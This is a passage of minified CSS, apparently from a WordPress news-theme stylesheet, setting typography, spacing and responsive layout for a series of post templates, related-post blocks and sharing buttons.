767px){.td_block_related_posts .td-video-play-ico{width:25px;height:25px;font-size:25px;}}.td_block_related_posts .td-module-title{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;line-height:20px;margin-top:0;}@media (max-width: 767px){.td_block_related_posts .td-module-title{font-size:17px;line-height:23px;}}@media (max-width: 767px){.td_block_related_posts .td-related-span4{width:100%;}.td_block_related_posts .td-module-image{position:absolute;width:100px;}.td_block_related_posts .item-details{padding-left:110px;min-height:70px;margin-bottom:26px;}}.td_block_related_posts .td-next-prev-wrap{margin-top:0;}.td_block_template_1 .td-related-title{border-bottom:2px solid #4db2ec;}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px 12px;}@media (max-width: 319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px !important;}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:#4db2ec;color:#fff;}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff;}.td-related-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:27px;}.td-related-title > .td-related-left,.td-related-title > .td-related-right{display:inline-block;white-space:nowrap;}@media (max-width: 320px){.td-related-title > .td-related-left,.td-related-title > .td-related-right{font-size:13px !important;}}.td-related-title > .td-related-right{}@media (max-width: 767px){.td-related-title > .td-related-right{margin-right:0 !important;}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title > .td-related-left,.td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px 12px;}}.td_mod_related_posts:hover h3 > a{color:#4db2ec;}.td-parallax-header{margin-bottom:60px;}@media (min-width: 768px) and (max-width: 1018px){.td-parallax-header{margin-bottom:36px;}}@media (max-width: 767px){.td-parallax-header{margin-bottom:25px;}}.td-post-template-1{}.td-post-template-1 .td-post-header .entry-title{font-size:38px;line-height:44px;}@media (max-width: 1018px){.td-post-template-1 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-1 .td-featured-image-rec{float:left;width:300px;margin-right:21px;}@media (max-width: 767px){.td-post-template-1 .td-featured-image-rec{width:auto;margin-right:15px;}}@media (max-width: 500px){.td-post-template-1 .td-featured-image-rec{width:100%;margin-right:0;}}.td-post-template-1 .td-featured-image-rec img,.td-post-template-1 .td-featured-image-rec .wpb_video_wrapper{margin-bottom:21px;}.td-post-template-1 .td-pb-span8 .td-featured-image-rec{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-1 .td-pb-span8 .td-featured-image-rec{width:250px;margin-right:17px;}}.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:left;width:60%;}@media (max-width: 767px){.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:none;width:100%;}}.td-post-template-1 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-1 .td-post-title .td-post-views{margin-right:0;}.td-post-template-1 .wpb_video_wrapper .twitter-video{min-width:300px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-1 .wpb_video_wrapper .twitter-video{min-width:200px !important;}}.wpb_video_wrapper{margin-bottom:26px;}.wpb_video_wrapper .fb-video{margin-bottom:0;}.wpb_video_wrapper iframe{display:block;}.wpb_video_wrapper .twitter-video{max-width:none !important;}.wpb_video_wrapper video{max-width:100%;}.td-post-template-2 .td-post-content{margin-top:0;}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px;}@media (max-width: 767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px;}}@media (max-width: 1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-2 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-2 .td-post-title .td-post-comments,.td-post-template-2 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-2 .td-post-featured-image img{width:auto;}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px;}@media (max-width: 767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px;}}.td-post-template-3{}.td-post-template-3 .td-post-featured-image img{margin-bottom:0;}.td-post-template-3 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}@media (max-width: 767px){.td-post-template-3 .td-crumb-container{padding-left:10px;padding-right:10px;}}.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:15px;padding-bottom:15px;}@media (max-width: 1018px){.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:10px;padding-bottom:10px;}}.td-post-template-3 .td-post-header-holder{position:relative;min-height:300px;background-color:#444;margin-bottom:36px;overflow:hidden;}@media (max-width: 1018px){.td-post-template-3 .td-post-header-holder{margin-bottom:30px;}}@media (max-width: 767px){.td-post-template-3 .td-post-header-holder{margin-bottom:21px;min-height:200px;}}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:none;}.td-post-template-3 .td-post-featured-image img{margin-bottom:0;}.td-post-template-3 .td-post-title{position:absolute;bottom:0;padding:0 30px 9px 30px;width:80%;z-index:1;}@media (max-width: 1018px){.td-post-template-3 .td-post-title{width:100%;}}@media (max-width: 767px){.td-post-template-3 .td-post-title{padding:0 14px 0;}}.td-post-template-3 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;margin-left:22px;margin-right:0;}.td-post-template-3 .td-post-title .td-post-author-name,.td-post-template-3 .td-post-title .td-post-author-name a,.td-post-template-3 .td-post-title .td-post-date,.td-post-template-3 .td-post-title .td-post-comments a,.td-post-template-3 .td-post-title .td-post-views{color:#fff;}.td-post-template-3 .td-post-title .wp-caption-text{color:#fff;position:absolute;bottom:27px;right:21px;margin-bottom:0;height:17px;max-width:40%;overflow:hidden;text-align:right;}.td-post-template-3 .td-post-header .entry-title{font-size:44px;line-height:54px;font-weight:500;margin-bottom:14px;color:#fff;}.td-post-template-3 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-3 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-3 .td-post-header header .entry-title{font-size:22px;line-height:26px;margin-bottom:10px;}}.td-post-template-3 .td-post-header.td-container{}@media (max-width: 767px){.td-post-template-3 .td-post-header.td-container{padding-right:0;padding-left:0;}}.td-post-template-3 .td-post-sub-title{color:#ddd;margin-bottom:25px;font-size:19px;line-height:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-3 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-3 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-3 .td-post-content{margin-top:0;}.td-post-template-3 .td-image-gradient:before{z-index:1;}.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-boxed-layout .td-post-template-3 .td-post-title{padding:0 48px 25px;}@media (max-width: 1140px){.td-boxed-layout .td-post-template-3 .td-post-title{padding:0 21px 9px;}}.td-boxed-layout .td-post-template-3 .td-post-header-holder{width:1164px;left:-48px;}@media (max-width: 1140px){.td-boxed-layout .td-post-template-3 .td-post-header-holder{width:100%;left:0;}}.td-post-template-4{}@media (max-width: 1018px){.td-post-template-4 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-4 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-4 .td-crumb-container .entry-crumbs{margin-bottom:0;padding-top:15px;}@media (max-width: 1018px){.td-post-template-4 .td-crumb-container .entry-crumbs{margin-bottom:-24px;padding-top:10px;}}@media (max-width: 767px){.td-post-template-4 .td-crumb-container .entry-crumbs{padding-bottom:30px;}}.td-post-template-4 .td-post-header-holder{position:relative;min-height:240px;margin-bottom:48px;padding-top:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-4 .td-post-header-holder{margin-bottom:30px;padding-top:30px;}}@media (max-width: 767px){.td-post-template-4 .td-post-header-holder{padding-top:0;margin-bottom:0;background-color:transparent;min-height:0;}}.td-post-template-4 .td-post-header-holder .wp-caption-text{display:none;}.td-post-template-4 .td-post-featured-image{background-color:#444;}@media (max-width: 767px){.td-post-template-4 .td-post-featured-image{margin-bottom:13px;}}.td-post-template-4 .td-post-featured-image .entry-thumb{}@media (max-width: 767px){.td-post-template-4 .td-post-featured-image .entry-thumb{margin-bottom:0;}}.td-post-template-4 .td-post-title{width:720px;position:absolute;bottom:0;padding:21px 21px 0 0;background-color:#fff;z-index:1;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-4 .td-post-title{width:664px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-4 .td-post-title{width:498px;}}@media (max-width: 767px){.td-post-template-4 .td-post-title{width:100%;padding:0;position:relative;}}.td-post-template-4 .td-post-title h1.entry-title{margin-bottom:14px;}@media (max-width: 1018px){.td-post-template-4 .td-post-title h1.entry-title{margin-bottom:9px;}}.td-post-template-4 .td-post-title .td-category{margin-bottom:7px;}@media (max-width: 767px){.td-post-template-4 .td-post-title .td-category{margin-bottom:0;}}.td-post-template-4 .td-post-title .td-module-meta-info{margin-bottom:0;position:relative;bottom:-4px;}@media (max-width: 767px){.td-post-template-4 .td-post-title .td-module-meta-info{bottom:0;}}.td-post-template-4 .td-post-title .wp-caption-text{color:#fff;position:absolute;bottom:17px;right:21px;margin-bottom:0;max-width:300px;text-align:right;}.td-post-template-4 .td-post-title .td-post-views{margin-right:0;}.td-post-template-4 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-4 .td-post-sub-title{margin-bottom:18px;}.td-post-template-4 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-4 .td-post-content{margin-top:16px;}}.td-post-template-4 .td-image-gradient:before{height:57%;}@media (max-width: 767px){.td-post-template-4 .td-image-gradient:before{display:none;}}@media (max-width: 1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-5 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-5 .td-post-title .td-post-views{margin-right:0;}.td-post-template-5 .td-crumb-container{margin-bottom:9px;}.td-post-template-6{}.td-post-template-6 .td-post-header{height:700px;position:relative;width:1128px;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-6 .td-post-header{width:1040px;height:600px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header{width:740px;height:500px;}}@media (max-width: 767px){.td-post-template-6 .td-post-header{width:100%;height:auto;padding:0;}}.td-post-template-6 .td-post-header-holder{position:absolute;bottom:0;z-index:1;width:100%;background-color:#fff;padding:21px 30px 0 30px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header-holder{padding:21px 21px 0;}}@media (max-width: 767px){.td-post-template-6 .td-post-header-holder{padding:10px 10px 0 10px;position:relative;}}.td-post-template-6 .entry-crumbs{margin-bottom:9px;}.td-post-template-6 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:11px;}.td-post-template-6 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-6 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-6 .td-post-header header .entry-title{font-size:32px;line-height:36px;margin-bottom:9px;}}.td-post-template-6 .td-post-title .td-category{margin-bottom:5px;}@media (max-width: 767px){.td-post-template-6 .td-post-title .td-category{margin-bottom:0;}}.td-post-template-6 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-6 .td-post-title .td-post-comments,.td-post-template-6 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-6 .td-post-title .td-module-meta-info{margin-bottom:0;}.td-post-template-6 .td-main-content,.td-post-template-6 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-6 .td-main-content{margin-top:0;}.td-post-template-6 .td-main-sidebar{margin-top:28px;}}.td-post-template-6 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-6 .td-post-content{margin-top:16px;}}.td-post-template-6 .td-post-sub-title{font-size:19px;line-height:25px;margin:9px 0 18px;}.td-post-template-6 #td-full-screen-header-image{position:absolute;}@media (max-width: 767px){.td-post-template-6 #td-full-screen-header-image{position:relative;height:240px;}}.td-image-gradient-style6:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.3)),color-stop(25%,rgba(0,0,0,0)),color-stop(75%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 75%,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 75%,rgba(0,0,0,.3) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000",endColorstr="#4d000000",GradientType=0);}@media (max-width: 767px){.td-image-gradient-style6:after{display:none;}}.td-full-screen-header-image-wrap{position:relative;overflow:hidden;}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center;}.td-post-template-7{}.td-post-template-7 .td-post-header{height:700px;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-7 .td-post-header{height:600px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-header{height:500px;}}@media (max-width: 767px){.td-post-template-7 .td-post-header{height:auto;min-height:400px;}}.td-post-template-7 .td-post-header-holder{position:absolute;bottom:0;z-index:1;width:100%;}@media (max-width: 767px){.td-post-template-7 .td-post-header-holder{width:auto;padding-right:10px;}}.td-post-template-7 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-crumb-container{padding-top:12px;}}@media (max-width: 767px){.td-post-template-7 .td-crumb-container{left:10px;padding-right:10px;padding-top:10px;}}.td-post-template-7 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-7 .td-post-title .td-post-author-name,.td-post-template-7 .td-post-title .td-post-author-name a,.td-post-template-7 .td-post-title .td-post-date,.td-post-template-7 .td-post-title .td-post-comments a,.td-post-template-7 .td-post-title .td-post-views{color:#fff;}.td-post-template-7 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-7 .td-post-title .td-post-comments,.td-post-template-7 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-7 .entry-crumbs,.td-post-template-7 .entry-crumbs a{color:#fff;}.td-post-template-7 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:14px;color:#fff;}.td-post-template-7 .td-post-header .entry-title a{color:#fff;}.td-post-template-7 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-7 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-post-template-7 .td-post-sub-title{font-size:19px;line-height:25px;color:#ddd;margin-bottom:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-7 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-7 .td-read-down{bottom:0;z-index:1;text-align:center;}.td-post-template-7 .td-read-down a{display:inline-block;}.td-post-template-7 .td-read-down .td-icon-read-down{font-size:44px;opacity:.8;color:#fff;bottom:-10px;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-7 .td-read-down .td-icon-read-down{font-size:25px;bottom:0;}}@media (max-width: 767px){.td-post-template-7 .td-read-down .td-icon-read-down{font-size:25px;bottom:0;}}.td-post-template-7 .td-main-content,.td-post-template-7 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-7 .td-main-content{margin-top:0;}.td-post-template-7 .td-main-sidebar{margin-top:28px;}}.td-post-template-7 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-7 .td-post-content{margin-top:21px;}}.td-post-template-7 #td-full-screen-header-image{position:absolute;}.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-post-template-7 .td-post-sharing-top{}@media (max-width: 767px){.td-post-template-7 .td-post-sharing-top{margin-top:21px;}}.td-image-gradient-style7:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.3)),color-stop(18%,rgba(0,0,0,0)),color-stop(28%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000",endColorstr="#cc000000",GradientType=0);}.td-post-template-8-box{margin:0 auto;width:1164px;padding:0 48px;background-color:#fff;}@media (max-width: 1180px){.td-post-template-8-box{width:100%;padding:0;}}.td-post-template-8{background:transparent;}@media (min-width: 1180px){.td-post-template-8{max-width:1164px;margin:0 auto;}}.td-post-template-8 .td-post-header{margin:0 auto;width:1164px;height:570px;position:relative;display:table;background-color:rgba(0,0,0,.5);}@media (max-width: 1180px){.td-post-template-8 .td-post-header{width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header{height:450px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header{height:340px;}}.td-post-template-8 .td-post-sharing-top{}@media (max-width: 767px){.td-post-template-8 .td-post-sharing-top{margin-top:21px;}}.td-post-template-8 .td-post-header-holder{display:table-cell;padding:20px 48px;z-index:1;vertical-align:bottom;text-align:left;}@media (max-width: 1180px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:1068px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:740px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header-holder{padding:10px;}}.td-post-template-8 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;right:0;width:1068px;margin:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-crumb-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-crumb-container{width:740px;}}@media (max-width: 767px){.td-post-template-8 .td-crumb-container{width:100%;padding:11px;}}.td-post-template-8 .entry-crumbs,.td-post-template-8 .entry-crumbs a{color:#fff;}.td-post-template-8 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-8 .td-post-title .td-module-meta-info{margin-bottom:0;}@media (max-width: 767px){.td-post-template-8 .td-post-title .td-module-meta-info{margin-bottom:5px;}}.td-post-template-8 .td-post-title .td-post-author-name,.td-post-template-8 .td-post-title .td-post-author-name a,.td-post-template-8 .td-post-title .td-post-date,.td-post-template-8 .td-post-title .td-post-comments a,.td-post-template-8 .td-post-title .td-post-views{color:#fff;}.td-post-template-8 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-8 .td-post-title .td-post-comments,.td-post-template-8 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-8 .td-post-title{width:81%;}@media (max-width: 1018px){.td-post-template-8 .td-post-title{width:100%;}}.td-post-template-8 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:14px;color:#fff;}.td-post-template-8 .td-post-header .entry-title a{color:#fff;}.td-post-template-8 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-post-template-8 .td-post-sub-title{font-size:19px;line-height:25px;color:#ddd;margin-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-8 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:48px;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:26px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:21px;}}@media (max-width: 767px){.td-post-template-8 .td-main-content{margin-top:0;}.td-post-template-8 .td-main-sidebar{margin-top:28px;}}.td-post-template-8 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-8 .td-post-content{margin-top:21px;}}.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-image-gradient-style8:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;-webkit-box-shadow:inset 0 0 188px 0 #000;-moz-box-shadow:inset 0 0 188px 0 #000;box-shadow:inset 0 0 188px 0 #000;z-index:-1;}@media (max-width: 1018px){.td-post-template-9 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-9 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px;}@media (max-width: 1018px){.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-24px;padding-top:10px;}}.td-post-template-9 .td-post-featured-video{margin-bottom:48px;padding-top:48px;}@media (max-width: 1018px){.td-post-template-9 .td-post-featured-video{margin-bottom:30px;padding-top:30px;}}@media (max-width: 767px){.td-post-template-9 .td-post-featured-video{margin-bottom:13px;padding-top:34px;}}.td-post-template-9 .td-post-featured-video .wpb_video_wrapper{}@media (max-width: 767px){.td-post-template-9 .td-post-featured-video .wpb_video_wrapper{margin-bottom:13px;}}.td-post-template-9 .td-post-featured-video iframe{display:block;}.td-post-template-9 .td-post-featured-image img{}@media (max-width: 767px){.td-post-template-9 .td-post-featured-image img{margin-bottom:0;}}.td-post-template-9 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-9 .td-post-title .td-post-views{margin-right:0;}@media (max-width: 1018px){.td-post-template-10 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px;}@media (max-width: 1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px;}}.td-post-template-10 .entry-crumbs a:hover{color:#fff;}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px;}@media (max-width: 1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px;}}@media (max-width: 1018px) and (max-width: 767px){.td-post-template-10 .td-post-featured-video{margin-bottom:13px;padding-bottom:15px;padding-top:30px;}}.td-post-template-10 .td-post-featured-video img,.td-post-template-10 .td-post-featured-video .wpb_video_wrapper{margin-bottom:0;}.td-post-template-10 .td-post-featured-video iframe,.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);}.td-post-template-10 .td-container .td-pb-row{padding-top:48px;}.td-post-template-10 .td-post-title .wp-caption-text{color:#c3c3c3;margin-bottom:0;}.td-post-template-10 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-10 .td-post-title .td-post-views{margin-right:0;}.td-video-template-bg{background-color:#222;}.td-video-template-bg .td-category a{background-color:#111;}.td-post-template-11{}.td-post-template-11 .td-video-template-bg .td-pb-span4{float:right;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-video-template-bg .td-pb-span4{clear:both;width:100%;}}.td-post-template-11 .td-crumb-container{margin-top:0;margin-bottom:13px;padding-top:14px;}.td-post-template-11 .entry-crumbs a:hover{color:#fff;}.td-post-template-11 .td-post-featured-video{padding-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-featured-video{clear:both;width:100%;}}@media (max-width: 767px){.td-post-template-11 .td-post-featured-video{clear:both;}}.td-post-template-11 .td-post-featured-video img{margin-bottom:0;}.td-post-template-11 .td-post-featured-video iframe{display:block;}.td-post-template-11 .wpb_video_wrapper{margin-bottom:0;}.td-post-template-11 .td-post-sharing-top{margin-top:21px;margin-bottom:0;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-11 .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic iframe{display:inline;}.td-post-template-11 .td-post-sharing-top .td-social-network{color:#fff;}.td-post-template-11 .td-post-sharing-top .td-social-handler{color:#ccc;border-color:#464646;}.td-post-template-11 .td-post-sharing-top .td-social-handler:before{border-color:transparent transparent transparent #434343;}.td-post-template-11 .td-post-sharing-top .td-social-handler:after{border-color:transparent transparent transparent #222;}.td-post-template-11 .td-post-sharing-top .td-social-handler .td-social-but-text:before{background-color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-border .td-social-network .td-social-but-text:before{background-color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-text{border-color:#434343;}.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-mail .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-digg .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-print .td-social-but-icon{color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-mail .td-social-but-text,.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-digg .td-social-but-text,.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-print .td-social-but-text{color:#fff;}.td-post-template-11 .td-post-header{padding-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-header{padding-bottom:16px;}}@media (max-width: 767px){.td-post-template-11 .td-post-header{padding-bottom:0;}}.td-post-template-11 .td-post-header .entry-title{font-size:24px;line-height:30px;font-weight:500;color:#fff;}@media (max-width: 1018px){.td-post-template-11 .td-post-header header .entry-title{font-size:26px;line-height:32px;}}.td-post-template-11 .td-post-sub-title{color:#ddd;font-size:14px;margin-bottom:10px;}.td-post-template-11 .td-post-title .td-module-meta-info{margin-bottom:36px;}@media (max-width: 1018px){.td-post-template-11 .td-post-title .td-module-meta-info{margin-bottom:12px;}}.td-post-template-11 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-11 .td-post-title .td-post-comments,.td-post-template-11 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-comments,.td-post-template-11 .td-post-title .td-post-views{margin-top:0;}}.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{color:#aaa;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{float:left;}}.td-post-template-11 .td-post-title .td-post-comments{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-comments{width:60%;}}.td-post-template-11 .td-post-title .td-post-views{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-views{clear:left;float:none;}}.td-post-template-11 .td-post-title .td-post-author-name a{color:#e6e6e6;}.td-post-template-11 .td-post-title .wp-caption-text{color:#c3c3c3;margin-bottom:0;}.td-post-template-11 .td-post-title .td-category a{background-color:#000;}.td-post-template-11 .td_block_related_posts{margin-bottom:0;}.td-post-template-11 .td_block_related_posts .td-module-thumb{}@media (max-width: 500px){.td-post-template-11 .td_block_related_posts .td-module-thumb{margin-bottom:0;}}.td-post-template-11 .td_block_related_posts .td-post-category{margin-right:0;}@media (max-width: 500px){.td-post-template-11 .td_block_related_posts .td-post-category{word-wrap:break-word;width:auto;}}.td-post-template-11 .td_block_related_posts .td-related-span4{}@media (max-width: 767px){.td-post-template-11 .td_block_related_posts .td-related-span4{margin-top:0;margin-bottom:0;}}.td-post-template-11 .td_block_related_posts .item-details{}@media (max-width: 